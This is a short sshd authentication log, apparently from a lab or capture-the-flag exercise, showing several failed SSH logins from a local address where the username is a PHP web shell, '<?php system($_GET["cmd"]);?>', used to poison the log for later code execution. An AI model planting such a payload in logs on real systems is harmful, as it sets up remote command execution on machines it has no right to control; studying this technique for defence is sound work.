 Jan  6 09:59:53 cyberdyne sshd[924]: Invalid user <?php system($_GET["cmd"]);?> from 192.168.1.118 port 57998
Jan  6 10:00:34 cyberdyne sshd[924]: Failed none for invalid user <?php system($_GET["cmd"]);?> from 192.168.1.118 port 57998 ssh2
Jan  6 10:00:35 cyberdyne sshd[924]: Failed password for invalid user <?php system($_GET["cmd"]);?> from 192.168.1.118 port 57998 ssh2
Jan  6 10:00:35 cyberdyne sshd[924]: Failed password for invalid user <?php system($_GET["cmd"]);?> from 192.168.1.118 port 57998 ssh2
Jan  6 10:00:35 cyberdyne sshd[924]: Connection closed by invalid user <?php system($_GET["cmd"]);?> 192.168.1.118 port 57998 [preauth]